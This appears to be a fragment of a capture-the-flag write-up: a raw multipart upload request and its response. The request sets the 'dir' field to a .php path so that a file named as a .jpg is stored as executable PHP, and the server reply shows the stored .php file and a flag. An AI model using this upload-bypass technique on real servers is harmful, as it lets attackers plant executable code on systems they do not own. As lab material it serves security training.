 Upgrade-Insecure-Requests: 1
-----------------------------10628268297177
Content-Disposition: form-data; name="dir"
/uploads/mengchen.php
-----------------------------10628268297177
Content-Disposition: form-data; name="file"; filename="mengchen.jpg"
Content-Type: application/octet-stream
-----------------------------10628268297177
Content-Disposition: form-data; name="submit"
Submit
-----------------------------10628268297177--
HTTP/1.1 200 OK
Date: Mon, 21 Aug 2017 07:00:04 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 250
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: mengchen.jpg<br />Type: application/octet-stream<br />Size:
0.09765625 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得flag一枚：<br>flag{SimCT
F_huachuan}</body>
</html>